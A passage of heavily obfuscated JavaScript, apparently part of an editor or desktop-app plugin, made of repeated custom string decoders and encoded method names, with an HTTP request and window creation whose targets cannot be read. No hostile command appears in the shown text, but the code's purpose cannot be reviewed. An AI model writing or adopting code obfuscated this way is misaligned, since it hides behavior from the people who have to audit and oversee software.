IodGpV[0xb2]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[-IodGpV[0xb2]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[-IodGpV[0xb2]]*IodGpV[0x1c],N1mSHJ[-IodGpV[0xb1]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[-IodGpV[0xb1]]&IodGpV[0xc]),N1mSHJ[-IodGpV[0xb1]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[-IodGpV[0xb1]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function jnJjm_E(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=jk6Ttbp(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}eIOzsFm=this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](SaOjZ3T(0x2a1));if(eIOzsFm[IodGpV[0xbf]](jnJjm_E(0x2a2))){if(jnJjm_E(0x2a3)in Oqsgv50){v6Cowdq()}function v6Cowdq(){var N1mSHJ=(0x1,ekK6ImY)(function(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x12];return KOGvvC({},N1mSHJ[IodGpV[0x3]],N1mSHJ[IodGpV[0x1]])},IodGpV[0x12]),KOGvvC;ilVsVec(KOGvvC=function(N1mSHJ,TSZFtm,SaOjZ3T){var eIOzsFm={},jk6Ttbp,jnJjm_E,v6Cowdq;if(N1mSHJ[TSZFtm+SaOjZ3T]!==void 0x0)return N1mSHJ[TSZFtm+SaOjZ3T];if(TSZFtm===SaOjZ3T)return IodGpV[0x6f];for(jk6Ttbp=IodGpV[0x3];jk6Ttbp<TSZFtm.length;jk6Ttbp++){if(eIOzsFm[TSZFtm[jk6Ttbp]]===void 0x0)eIOzsFm[TSZFtm[jk6Ttbp]]=IodGpV[0x3];if(eIOzsFm[SaOjZ3T[jk6Ttbp]]===void 0x0)eIOzsFm[SaOjZ3T[jk6Ttbp]]=IodGpV[0x3];ilVsVec(eIOzsFm[TSZFtm[jk6Ttbp]]++,eIOzsFm[SaOjZ3T[jk6Ttbp]]--)}for(jnJjm_E in eIOzsFm)if(eIOzsFm[jnJjm_E]!==IodGpV[0x3]){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]}for(v6Cowdq=IodGpV[0x1];v6Cowdq<TSZFtm.length;v6Cowdq++)if(KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(v6Cowdq))||KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(SaOjZ3T.length-v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],SaOjZ3T.length-v6Cowdq))){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x6f];return IodGpV[0x6f]}N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]},(0x1,el7vxyn)(jnJjm_E(0x2a4)).log(N1mSHJ))}eIOzsFm[jnJjm_E(0x2a5)]()[jnJjm_E(0x2a6)]()}return}ilVsVec(this[SaOjZ3T(IodGpV[0xb3])]=N1mSHJ,KOGvvC=N1mSHJ[SaOjZ3T(0x2a7)](IodGpV[0xc7])[IodGpV[0x3]][SaOjZ3T(0x2a8)+SaOjZ3T(0x2a9)]());if(this[SaOjZ3T(0x2aa)][SaOjZ3T(0x2ab)]==SaOjZ3T(0x2ac)){function PiJ0yi9(N1mSHJ){var KOGvvC=\"evfgjbRWXHiaFnUYErIJsDplZPCtBLdNMOhqcGKSQ4A$mw>koVTu,?]_.<:2\\\"@^6#50+&3}xz)/y{!1|`[7;%(*8=~9\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function EsZ5_L(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=PiJ0yi9(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2af))[EsZ5_L(0x2b0)]({[EsZ5_L(0x2b1)]:this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2b2))[EsZ5_L(0x2b3)+EsZ5_L(0x2b4)]()+IodGpV[0x25]})}else{ilVsVec((0x1,ekK6ImY)(A8XbOGW),(0x1,ekK6ImY)(gg4amN));function gg4amN(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"iLGHBreDloOUsZVXabYPMSqJAKhcIdfTkWEFQNgCjnmtRpxw;#79*.38&?}~@|u41>$^({=6,:\\\"!+]_)z%5</v`[y02\",N1mSHJ[-IodGpV[0xb6]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[-IodGpV[0xb6]].length,N1mSHJ[IodGpV[0xa]]=[],N1mSHJ[IodGpV[0xf]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0xab]]=IodGpV[0x3];N1mSHJ[IodGpV[0xab]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[IodGpV[0xab]]++){N1mSHJ[IodGpV[0x9]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[-IodGpV[0xb6]][N1mSHJ[IodGpV[0xab]]]);if(N1mSHJ[IodGpV[0x9]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[IodGpV[0x9]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[IodGpV[0x9]]*IodGpV[0x1c],N1mSHJ[IodGpV[0xf]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0xa]].push(N1mSHJ[IodGpV[0xf]]&IodGpV[0xc]),N1mSHJ[IodGpV[0xf]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0xa]].push((N1mSHJ[IodGpV[0xf]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0xa]])}function A8XbOGW(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=gg4amN(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](A8XbOGW(0x2b5)+A8XbOGW(0x2b6)+IodGpV[0xe])[A8XbOGW(0x2b7)]({[A8XbOGW(0x2b8)]:this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(IodGpV[0xbb])]()-this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(0x2bb)](A8XbOGW(IodGpV[0xba]))[A8XbOGW(IodGpV[0xbb])]()})}this[SaOjZ3T(0x2bd)](KOGvvC)},[aOE2N0H(0x2be)]:function(KOGvvC){var TSZFtm=this;if(KOGvvC==aOE2N0H(0x2bf)){var SaOjZ3T,eIOzsFm;function F82o7b(KOGvvC){var TSZFtm=\"%QqSX~xtl}iD=EpOdZFw@Mz^[mv]y.|:RcoA9Kf+nNBG\\\"4)?$rIYu63gkH7_s`*UL/0,(<2TWe5!8a>{P;j&J1#CVhb\",SaOjZ3T,eIOzsFm,F82o7b,DIIDhGz,W3ZKDXL,TRvjPXH,N1mSHJ;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,F82o7b=[],DIIDhGz=IodGpV[0x3],W3ZKDXL=IodGpV[0x3],TRvjPXH=-IodGpV[0x1]);for(N1mSHJ=IodGpV[0x3];N1mSHJ<eIOzsFm;N1mSHJ++){var aOE2N0H=TSZFtm.indexOf(SaOjZ3T[N1mSHJ]);if(aOE2N0H===-IodGpV[0x1])continue;if(TRvjPXH<IodGpV[0x3]){TRvjPXH=aOE2N0H}else{ilVsVec(TRvjPXH+=aOE2N0H*IodGpV[0x1c],DIIDhGz|=TRvjPXH<<W3ZKDXL,W3ZKDXL+=(TRvjPXH&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(F82o7b.push(DIIDhGz&IodGpV[0xc]),DIIDhGz>>=IodGpV[0xb],W3ZKDXL-=IodGpV[0xb])}while(W3ZKDXL>IodGpV[0x18]);TRvjPXH=-IodGpV[0x1]}}if(TRvjPXH>-IodGpV[0x1]){F82o7b.push((DIIDhGz|TRvjPXH<<W3ZKDXL)&IodGpV[0xc])}return(0x1,T1jC4EQ)(F82o7b)}function DIIDhGz(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=F82o7b(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c1)&&TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c2)){return IodGpV[0x32]}SaOjZ3T=aOE2N0H(0x2c3);if(this[aOE2N0H(0x2c4)]&&this[DIIDhGz(IodGpV[0xc0])][DIIDhGz(0x2c6)]){(0x1,ekK6ImY)(W3ZKDXL);function W3ZKDXL(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"DV9}FP\\\"nyK2acU3>ApMNZvGl@<_[BX%,I40m`W{g(=Cs)^QxY!eEk]/h+bSLJtr:H&Oz5$;idR|~j6w7uq8T?.o#*1f\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0xbe]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xbe]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0xbe]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xbe]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0xbe]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function TRvjPXH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=W3ZKDXL(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[TRvjPXH(0x2c7)][TRvjPXH(0x2c8)]()}eIOzsFm=TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]));if(!eIOzsFm[IodGpV[0xbf]](DIIDhGz(0x2cc))){eIOzsFm[DIIDhGz(0x2cd)]()}ilVsVec(eIOzsFm[DIIDhGz(0x2ce)]()[DIIDhGz(0x2cf)](DIIDhGz(IodGpV[0xc6])),this[DIIDhGz(IodGpV[0xc0])]=(0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d2)+IodGpV[0xc1]]()((0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d3)](DIIDhGz(0x2d4))+DIIDhGz(0x2d5)+SaOjZ3T,{[DIIDhGz(0x2d6)]:{q:TSZFtm[DIIDhGz(0x2d7)][DIIDhGz(0x2d8)](KOGvvC[DIIDhGz(0x2d9)]+IodGpV[0x1])},[DIIDhGz(0x2da)]:DIIDhGz(0x2db)})[DIIDhGz(0x2dc)]((0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],eIOzsFm[DIIDhGz(0x2dd)](KOGvvC[IodGpV[0x3]]),N1mSHJ((0x1,el7vxyn)(DIIDhGz(0x2de)))[DIIDhGz(0x2df)+\"r\"](DIIDhGz(0x2e0),[TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]))]))}))[DIIDhGz(0x2e1)](function(){eIOzsFm[DIIDhGz(0x2e2)](DIIDhGz(IodGpV[0xc6]))}));return IodGpV[0x32]}},[aOE2N0H(0x2e3)]:function(){var N1mSHJ,TSZFtm,SaOjZ3T,aOE2N0H;function eIOzsFm(N1mSHJ){var TSZFtm=\"*rcFMHbAK+^DogfWuI>`E80d4hY;qv9~7sV#{_[el]6a1Si5\\\"@<n!)ytZ2k/$%&OjRB.xmLC3JUP|T}GX=w,z:?Q(Np\",SaOjZ3T,aOE2N0H,eIOzsFm,sZpaHxQ,IpQdp_p,mOvJapt,KOGvvC;ilVsVec(SaOjZ3T=\"\"+(N1mSHJ||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],sZpaHxQ=IodGpV[0x3],IpQdp_p=IodGpV[0x3],mOvJapt=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<aOE2N0H;KOGvvC++){var iuHCQF=TSZFtm.indexOf(SaOjZ3T[KOGvvC]);if(iuHCQF===-IodGpV[0x1])continue;if(mOvJapt<IodGpV[0x3]){mOvJapt=iuHCQF}else{ilVsVec(mOvJapt+=iuHCQF*IodGpV[0x1c],sZpaHxQ|=mOvJapt<<IpQdp_p,IpQdp_p+=(mOvJapt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(sZpaHxQ&IodGpV[0xc]),sZpaHxQ>>=IodGpV[0xb],IpQdp_p-=IodGpV[0xb])}while(IpQdp_p>IodGpV[0x18]);mOvJapt=-IodGpV[0x1]}}if(mOvJapt>-IodGpV[0x1]){eIOzsFm.push((sZpaHxQ|mOvJapt<<IpQdp_p)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function sZpaHxQ(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=eIOzsFm(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}if(this[sZpaHxQ(0x2e4)][sZpaHxQ(0x2e5)](sZpaHxQ(0x2e6))[sZpaHxQ(0x2e7)](IodGpV[0x51])==sZpaHxQ(0x2e8)){var IpQdp_p=sZpaHxQ(0x2e9)}else{var IpQdp_p;if(sZpaHxQ(0x2ea)in Oqsgv50){mOvJapt()}function mOvJapt(){}IpQdp_p=sZpaHxQ(0x2ed)}ilVsVec(N1mSHJ=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2ef)+sZpaHxQ(0x2f0)](sZpaHxQ(0x2f1))+(sZpaHxQ(0x2f2)+sZpaHxQ(0x2f3)+sZpaHxQ(0x2f4)+sZpaHxQ(0x2f5)+sZpaHxQ(0x2f6)+sZpaHxQ(0x2f7))+IpQdp_p+\"_\"+this[sZpaHxQ(0x2f8)],TSZFtm=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2f9)][IodGpV[0xc9]][sZpaHxQ(0x2fa)](sZpaHxQ(0x2fb),sZpaHxQ(IodGpV[0xca])),SaOjZ3T=IodGpV[0x37]);if(KOGvvC[sZpaHxQ(0x2fd)](TSZFtm)){SaOjZ3T=(0x1,el7vxyn)(sZpaHxQ(0x2fe))[sZpaHxQ(0x2ff)](TSZFtm)}ilVsVec(aOE2N0H=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[IodGpV[0xa6]][sZpaHxQ(0x300)][sZpaHxQ(0x301)]({[sZpaHxQ(0x302)]:IodGpV[0x32],[sZpaHxQ(0x303)]:sZpaHxQ(0x304),[sZpaHxQ(0x305)]:(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x306)](sZpaHxQ(0x307)),[sZpaHxQ(0x308)]:N1mSHJ,[sZpaHxQ(0x309)+sZpaHxQ(0x30a)]:IodGpV[0x6f],[sZpaHxQ(0x30b)]:{[sZpaHxQ(0x30c)]:sZpaHxQ(0x30d),[sZpaHxQ(0x30e)]:{[sZpaHxQ(IodGpV[0xca])]:SaOjZ3T}}}),aOE2N0H[sZpaHxQ(0x30f)]());return IodGpV[0x32]},[aOE2N0H(0x310)+aOE2N0H(0x311)]:function(KOGvvC,TSZFtm){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\".LtWqD){gAeJ4%j(GUxr@RdI/vKVTPfCb3_2[5?]p8Yz^~N*aS<mQ$79X,HFiwyok`u&Z:0n=EO1;#+!Ml}h\\\"s|B>c6\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xb]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xcb]]=IodGpV[0x3];KOGvvC[IodGpV[0xcb]]<KOGvvC[-IodGpV[0xb]];KOGvvC[IodGpV[0xcb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xcb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(this[aOE2N0H(IodGpV[0xbc])][aOE2N0H(0x312)]&&N1mSHJ(KOGvvC[aOE2N0H(0x313)])[aOE2N0H(IodGpV[0xcc])](eIOzsFm(0x314))[eIOzsFm(0x315)]>IodGpV[0x3]){if(this[eIOzsFm(0x316)]==IodGpV[0x3]){(0x1,ekK6ImY)(iGYgib);function iGYgib(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"jVsFNKoyJXD,d)@53C&4L_R|U{.#gPvctT*\\\"Bf!pnbWI<;OGqe+/8[Mi%AE(7a0]S>^=w92rHhxk`Y~Q$Z}l1zu6m?:\",KOGvvC[IodGpV[0xcd]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0xcd]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0xcd]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x1e]]<IodGpV[0x3]){KOGvvC[IodGpV[0x1e]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x1e]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x1e]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x1e]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function w1NSmuY(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=iGYgib(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[w1NSmuY(0x317)]=this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x319)](w1NSmuY(0x31a)+w1NSmuY(0x31b))[w1NSmuY(IodGpV[0xcf])]()-this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x31d)](w1NSmuY(0x31e)+w1NSmuY(0x31f)+w1NSmuY(0x320)+w1NSmuY(0x321))[w1NSmuY(IodGpV[0xcf])]()}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(0x322)])[eIOzsFm(0x323)](eIOzsFm(0x324)+eIOzsFm(0x325)+\"ea\")[eIOzsFm(0x326)](eIOzsFm(0x327)),this[eIOzsFm(0x328)][eIOzsFm(0x329)](eIOzsFm(0x32a))[eIOzsFm(0x32b)](),this[eIOzsFm(0x32c)]())}},[aOE2N0H(0x32d)+aOE2N0H(0x32e)]:function(KOGvvC,TSZFtm){if(TSZFtm[aOE2N0H(0x32f)]===IodGpV[0x3]){(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x33]]=\"4dZqhlABXrgVURmYpCHWe[=59IMwDz_:P8.>O!?#N}{inS\\\"EbL+vf]0J$Q,c;|k~ox@jG36<a%^&TtFs17(uK*y2)/`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xd0]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x19]]=[],KOGvvC[-IodGpV[0xd1]]=IodGpV[0x3],KOGvvC[IodGpV[0xd2]]=IodGpV[0x3],KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0xd0]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0xd3]]=KOGvvC[IodGpV[0x33]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0xd3]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x4]]<IodGpV[0x3]){KOGvvC[IodGpV[0x4]]=KOGvvC[IodGpV[0xd3]]}else{ilVsVec(KOGvvC[IodGpV[0x4]]+=KOGvvC[IodGpV[0xd3]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xd1]]|=KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]],KOGvvC[IodGpV[0xd2]]+=(KOGvvC[IodGpV[0x4]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x19]].push(KOGvvC[-IodGpV[0xd1]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xd1]]>>=IodGpV[0xb],KOGvvC[IodGpV[0xd2